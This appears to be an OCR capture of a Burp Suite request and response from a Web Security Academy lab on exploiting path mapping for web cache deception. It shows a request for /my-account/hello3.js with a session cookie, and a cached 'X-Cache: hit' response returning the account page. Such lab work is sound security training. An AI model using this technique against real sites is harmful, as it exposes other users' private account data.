 Request
Pretty Raw Hex \n
1 GET /my-account/hello3.js HTTP/2
2 Host: 0abf00630369970480740dec00920078.web-security-academy.net
3 Cookie: session=w3FLGFgBZGbS2VBwamgwc7GU75oNc9Hc
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/119.0.6045.159 Safari/537.36
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,i
mage/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
8 Sec-Fetch-Site: same-origin
9 Sec-Fetch-Mode: navigate
10 Sec-Fetch-User: ?1
11 Sec-Fetch-Dest: document
12 Sec-Ch-Ua: "Chromium";v="119", "Not?A_Brand";v="24"
13 Sec-Ch-Ua-Mobile: ?0
14 Sec-Ch-Ua-Platform: "Windows"
15 Referer:
https://0abf00630369970480740dec00920078.web-security-academy.net/login
16 Accept-Encoding: gzip, deflate, br
17 Accept-Language: en-US,en;q=0.9
18 Priority: u=0, i
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/html; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Cache-Control: max-age=30
5 Age: 1
6 X-Cache: hit
7 Content-Length: 3824
8
9 <!DOCTYPE html>
10 <html>
11 <head>
12 <link href=/resources/labheader/css/academyLabHeader.css rel=style
13 <link href=/resources/css/labs.css rel=stylesheet>
14 <title>
Exploiting path mapping for web cache deception
</title>
15 </head>
16 <body>
17 <script type="text/javascript" src="/resources/js/tracking.js">
</script>
18 <script src="/resources/labheader/js/labHeader.js">
</script>